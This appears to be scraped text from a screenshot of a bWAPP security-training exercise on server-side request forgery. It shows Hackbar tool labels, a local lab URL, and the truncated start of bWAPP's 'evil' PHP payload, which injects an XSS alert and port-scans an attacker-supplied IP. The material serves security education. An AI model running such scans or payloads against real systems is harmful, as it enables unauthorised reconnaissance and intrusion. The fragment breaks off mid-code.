 bWAPP - Missing Functional
192.168.153.132/evil/ssrf-1.t
192.168.153.132/evil/ssrf-1.txt
搜索
Hackbar
Encryption
Encoding
Load
Split
Run
http://192.168.153.132
/evil/ssrf-1.txt
Enable Post data
Enable Referer
<?php
/*
bWAPP, or a buggy web application, is a free and open source deliberately insecure web application.
It helps security enthusiasts, developers and students to discover and to prevent web vulnerabilities.
bWAPP covers all major known web vulnerabilities, including all risks from the OWASP Top 10 project!
It is for educational purposes only.
Enjoy!
Malik Mesellem
Twitter: @MME_IT
漏 2013 MME BVBA. All rights reserved.
*/
echo "<script>alert(\"U 4r3 0wn3d by MME!!!\");</script>";
if(isset($_REQUEST["ip"]))
{
//list of port numbers to scan
$ports = array(21, 22, 23, 25, 53, 80, 110, 1433, 3306);
$results = array();
foreach($ports as $port)
{
if($pf = @fsockopen($_REQUEST["ip"], $port, $err, $err_string, 1))